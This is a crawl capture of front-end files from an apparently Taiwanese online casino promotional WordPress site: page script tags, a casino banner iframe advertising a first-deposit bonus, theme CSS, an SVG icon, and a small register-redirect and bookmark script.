100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="8f4d51da35" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="e4231586b3" >');
</script>
<script src="https://star168.tw/wp-content/plugins/faq-schema-block-to-accordion/assets/js/YSFA-JS.min.js?ver=1.0.5" id="YSFA-js-js"></script>
<script src="https://star168.tw/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.17.0" id="advanced-ads-pro/front-js"></script>
<script src="https://star168.tw/wp-content/themes/kadence/tha_js.js?ver=1.2" id="my_amazing_script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Expand child menu","expandOf":"Expand child menu of","collapse":"Collapse child menu","collapseOf":"Collapse child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://star168.tw/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.35" id="kadence-navigation-js" async></script>
<script id="wccp_pro_admin_bar_ajax-js-extra">
var ajax_object = {"ajaxurl":"https:\/\/star168.tw\/wp-admin\/admin-ajax.php","link":"https:\/\/star168.tw\/2023\/09\/09\/fantasy-5-gambling-tricks\/"};
</script>
<script src="https://star168.tw/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.8.3" id="wccp_pro_admin_bar_ajax-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://star168.tw/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.1" id="ivory-search-scripts-js"></script>
<script src="https://star168.tw/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://star168.tw/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30","fallbackIcon":"<span style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span>"};
</script>
<script src="https://star168.tw/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.49-1685611970" id="ez-toc-js-js"></script>
<script src="https://star168.tw/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.1.35" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
</script>
<script src="https://star168.tw/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.1.35" id="kadence-slide-init-js" async></script>
<script>window.advads_admin_bar_items = [];</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e83c3ea3bd024ca0bee2dea5b30f4e95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://gocasino.com.tw/tw_iframe/star-tw1.html
body_size: 996
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="keywords" content="滿天星娛樂城、娛樂城優惠、娛樂城出金、娛樂城推薦、娛樂城、娛樂城體驗金" />
    <meta
      name="description"
      content="滿天星娛樂城被評為娛樂城推薦第一首選，唯一指定官方部落格網站 運動彩券體育分析、線上百家樂講解、、玩運彩競猜、今彩539.六合彩.大樂透.天天樂直播開獎、魔龍傳奇最新線上手遊老虎機SLOT、捕魚機各類遊戲應有盡有！每日簽到再送彩金88，包你發!"
    />
    <title>
        滿天星娛樂城 台灣最新娛樂城勢如破竹洶湧而來 高速存取款 專業訓練的客服團隊 給您不同體驗 - 滿天星娛樂城
    </title>
    <style>
        body{
            margin: 0px;
        }
        .main{
         display: flex;
    justify-content: center;
        }
        .main img{
            width: 400px;
        }

    </style>
  </head>

  <body>
    <div class="main">
        <a href="https://lihi2.com/uBbZc" target="_blank">
        <img src="./STAR-iframe.png" class="singup" alt="滿天星娛樂城首存即贈30%" />
        </a>
    </div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b29445a1f8034701bab910c4f59ad386","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://star168.tw/wp-content/themes/kadence/tha_style.css?ver=6.8.3
body_size: 1225
content:
.header {
    height: 40px;
    background-color: #064378;
}

.headerIn {
    width: 1000px;
    height: 100%;
    margin: 0 auto;
    display: table;
    position: relative;
}

/* 
.btn_register {
    line-height: 1!important;
    background-color: #20d8d3!important;
}  
*/
.d-none {
    display: none!important;
}

/* .desk-top-dummy {
    display: none;
} */

/* tha slider */
.kt-blocks-carousel .slick-dots {
    padding: 0 0 5px 0!important;
}
/* .kt-inside-inner-col li {
    line-height: 0.6;
} */
/*
    tha main menu
*/
.layui-layer-btn1 {
    background: #2b8568;
    border: 1px solid #2b8568;
}

/* Head  */
header#masthead {
    background-color: white;
}

.headIn_R ::placeholder {
    color:rgba( 255,255,255,.5);
}

 
/* mobile hide desktop top gap*/
.content-width-fullwidth .desk-top-dummy {
    display: none;
}

/* 
.content-width-fullwidth .content-area, .content-vertical-padding-hide .content-area {
    margin-top: 98px!important;
    margin-bottom: 5rem!important;
}
 */
.content-width-fullwidth .content-area, .content-vertical-padding-hide .content-area {
    margin-top: unset!important;
    margin-bottom: unset!important;
}
.content-area {
    margin-top: unset!important;
    margin-bottom: unset!important;
}
.site-main-header-inner-wrap {
    min-height: 60px!important;
}
.btn_setFavor {
    margin-left: 7px!important;
    background: url(assets/tha/btn_setFavor.svg) no-repeat center!important;
    background-size: 19px!important;
}
.set-falvor-dummy {
    display: inline-block;
    margin-top: 6px;
    min-width: 50px;
}
/* */
.tha-new-post-block.wp-block-latest-posts a {
    display: inline-block!important;
    font-size: 1rem!important;
    color: white!important;
    font-family: Arial,Microsoft JhengHei,Microsoft YaHei,sans-serif;
    font-weight: 600;
}
.wp-block-latest-posts__list li>a:last-child { 
    position: relative!important;
    top: 0!important;
    left: 0!important; 
}


.btn_register {
    background: #13b5b1 url(assets/tha/icon_register.svg) no-repeat 8px 50%!important;
    background-size: 11px!important;
    color: #fff!important;
    height: 24px!important;
    line-height: 23px!important;
    border-radius: 5px!important;
    padding: 0 8px 0 25px!important;
    float: left!important;
    margin-right: 12px!important;
    min-width: 90px!important;
    box-sizing: border-box!important;
    font-size: 14px!important;
}

.passwordBox {
    float: left;
    margin-right: 12px;
    position: relative;
    font-size:13px!important;
}

#divNotLogined input, select {
    font-family: Arial,Microsoft JhengHei,Microsoft YaHei,sans-serif;
    text-indent: 5px;
    border: 0!important;
    outline: none;
    border-radius: 5px !important;
    
}

.signIn_PW {
    padding-right: 24px;
}

.uppercase {
    text-transform: uppercase;
}
.signIn_ID, .signIn_PW {
    text-indent: 0 !important;
}
.signIn_ID {
    float: left;
    margin-right: 12px;

}
.signIn_ID, .signIn_PW {
    background-color: #0465ae!important;
    color: #fff!important;
    width: 115px;
    height: 24px;
    padding: 0 8px;
    border-radius: 5px;
    box-sizing: border-box;
    font-size: 14px;
}
.headIn_R {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    z-index: 21;
}

.btn_signIn {
    border-radius: 5px!important;
    background-color: #0297ff!important;
    color: #fff!important;
    height: 24px!important;
    line-height: 23px!important;
    padding: 0 10px!important;
    float: left;
    min-width: 48px;
    box-sizing: border-box;
    font-size: 14px;
}

.btn_questionMark {
    background: url(assets/tha/btn_questionMark.svg) no-repeat center;
    background-size: 15px;
    width: 24px;
    height: 24px;
    position: absolute;
    top: 0;
    right: 0;
    opacity: .6;
    cursor: pointer;
}

/* run message area */
.runMsgArea {
    background-color: rgba(0,0,0,0.95);
    width: 100%;
    height: 45px;
    z-index: 1;
}
.icon_runMsg {
    width: 45px;
    height: 100%;
    background: url(assets/tha/icon_runMsg.svg) no-repeat 12px 50%;
    background-size: 21px;
    float: left;
}
.runMsg {
    max-width: 1000px;
    height: 100%;
    display: block;
    margin: 0 auto;
}
.runMsg marquee {
    float: left;
    width: calc(100% - 45px);
    white-space: nowrap;
    box-sizing: border-box;
    color: #fff;
    height: 45px;
    overflow: hidden;
}
.runMsg marquee a {
    color: #fff;
    text-decoration: none;
    line-height: 40px;
    margin-right: 20px;
    display: inline-block;
    cursor: pointer;
}

/* other links */
.otherLink {
    display: table;
    width: 700px;
    margin: 27px auto 0 auto;
}
.otherLink a {
    display: table-cell;
    height: 55px;
    vertical-align: middle;
    color: #666;
    font-size: 16px;
    padding-left: 78px;
    letter-spacing: 2px;
    position: relative;
    white-space: nowrap;
    cursor: pointer;
    transition: all ease .3s;
    box-sizing: border-box;
    text-decoration-line: none;
}
.otherLink a:before {
    content: '';
    background: url(assets/tha/icon_group.png) no-repeat;
    width: 55px;
    height: 55px;
    position: absolute;
    top: 0;
    left: 13px;
    margin: auto 0;
    transition: all ease .3s;
}
.otherLink a:last-child {
    width: 1px;
    padding-right: 13px;
}
a.btn_OL_service:before {
    background-position: 2px -53px;
}
a.btn_OL_help:before {
    background-position: -58px -53px;
}
a.btn_OL_active:before {
    background-position: -112px -53px;
}
a.btn_OL_complaint:before {
    background-position: -225px -53px;
}


/* footer */
.tha-footer {
    background-color:#242424;
}
.btmGuild {
    width: 100%;
    min-width: 800px;
    margin: 0 auto;
    max-width: 1290px;    
    border-top: 1px solid #484848;
    padding-bottom: 25px;
    padding-top: 15px;
}
.guilList {
    /* float: left; */
    width: 95px;
    margin: 4px 5px 5px 5px;
    padding: 0 20px;
}
.guilListT {
    color: #fff;
    line-height: 39px;
    border-bottom: 1px solid #ccc;
    position: relative;
    padding: 0 45px;
}
.guilListImg {
    position: absolute;
    top: 7px;
    left: 0;
}
.guilList ul {
    display: inline-block;
    /* list-style: none; */
    padding: 0;
    margin: 0;
    width: 100%;
    margin-top: 7px;
}
.guilList ul li {
    line-height: 16px;
    color: #ccc;
    width: 100%;
    text-align: left;
    padding: 4px 0 4px 0;
    display: table-cell!important;
}
.guilList ul li a {
    cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 13px;
    /* padding-left: 25px; */
    width: 115px;
    display: block;
    /* margin-left: 7px; */
}



















--- FILE ---
content_type: image/svg+xml
request_url: https://star168.tw/wp-content/themes/kadence/assets/tha/btn_setFavor.svg
body_size: 249
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<path fill="#A3D4FF" d="M10.034,1.493l2.727,5.562l5.999,0.873l-4.363,4.362l0.982,6.108l-5.345-2.837L4.69,18.507l0.981-6.217
	L1.309,7.928l5.999-0.873L10.034,1.493 M10.034,0.184c-0.545,0-0.981,0.327-1.2,0.764L6.435,5.855L1.2,6.618
	C0.654,6.728,0.218,7.055,0.109,7.6C-0.109,8.037,0,8.582,0.437,8.909l3.817,3.817L3.381,18.18
	c-0.109,0.546,0.109,1.091,0.545,1.418c0.218,0.109,0.436,0.219,0.764,0.219c0.218,0,0.436,0,0.654-0.109l4.69-2.509l4.689,2.509
	c0.219,0.109,0.437,0.109,0.655,0.109c0.327,0,0.545-0.109,0.763-0.219c0.437-0.327,0.655-0.764,0.545-1.309l-0.872-5.454
	l3.817-3.926c0.327-0.327,0.437-0.872,0.327-1.418c-0.109-0.437-0.546-0.873-1.091-0.873l-5.235-0.763l-2.399-4.908
	C11.016,0.511,10.579,0.184,10.034,0.184L10.034,0.184z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://star168.tw/wp-content/themes/kadence/tha_js.js?ver=1.2
body_size: -11
content:
function doRegisterj() {
    window.location.href = 'https://star168.star1688.tw/';
}


function addFavorite() {
    if (window.sidebar && window.sidebar.addPanel) { 
        // Mozilla Firefox Bookmark
        window.sidebar.addPanel(document.title, window.location.href, '');
    }
    else if(window.sidebar && jQuery.browser.mozilla){
        //for other version of FF add rel="sidebar" to link like this:
        //<a id="bookmarkme" href="#" rel="sidebar" title="bookmark this page">Bookmark This Page</a>
        jQuery(this).attr('rel', 'sidebar');
    }
    else if(window.external && ('AddFavorite' in window.external)) { 
        // IE Favorite
        window.external.AddFavorite(location.href,document.title); 
    } else if(window.opera && window.print) { 
        // Opera Hotlist
        this.title=document.title;
        return true;
    } else { 
        // webkit - safari/chrome
        alert('收藏失敗，請使用 ' + (navigator.userAgent.toLowerCase().indexOf('mac') != - 1 ? 'Command/Cmd' : 'CTRL') + ' + D 收藏本網！');

    }

}



